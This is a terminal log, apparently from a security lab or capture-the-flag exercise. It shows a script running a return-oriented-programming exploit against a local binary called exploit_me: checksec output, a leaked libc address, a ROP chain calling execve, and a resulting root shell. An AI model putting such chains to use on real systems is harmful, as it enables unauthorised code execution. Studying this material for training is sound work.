 root@ip-10-10-81-66:~# python final.py
[*] '/root/exploit_me'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:
    NX:       NX enabled
    PIE:
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 14 cached gadgets for '/root/exploit_me'
[+] Starting local process '/root/exploit_me': pid 8785
0x7f7cef41e970
[*] Loaded 197 cached gadgets for '/lib/x86_64-linux-gnu/libc.so.6'
0x0000:   0x7f7cef4ce539 pop rdx; pop rsi; ret
0x0008:              0x0 [arg2] rdx = 0
0x0010:              0x0 [arg1] rsi = 0
0x0018:   0x7f7cef3bf64f pop rdi; ret
0x0020:   0x7f7cef551d88 [arg0] rdi = 140174568005000
0x0028:   0x7f7cef482ae0 execve
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root),998(docker)